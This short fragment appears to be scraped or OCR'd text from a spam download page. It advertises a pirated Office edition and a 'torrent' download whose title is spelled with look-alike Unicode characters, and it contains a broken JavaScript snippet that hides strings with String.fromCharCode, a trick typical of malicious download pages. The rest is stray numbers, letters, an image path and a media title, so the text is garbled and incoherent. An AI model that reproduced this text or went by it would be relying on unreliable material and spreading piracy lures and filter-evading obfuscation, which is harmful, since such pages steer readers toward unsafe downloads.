
 Office LTSC Professional Plus x86
56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,
026 Updated Dоw𝚗l𝚘ad T𝚘r𝚛ent
26
y
 Mind of EDP445 2026 HEVC Eng Subs
nk
26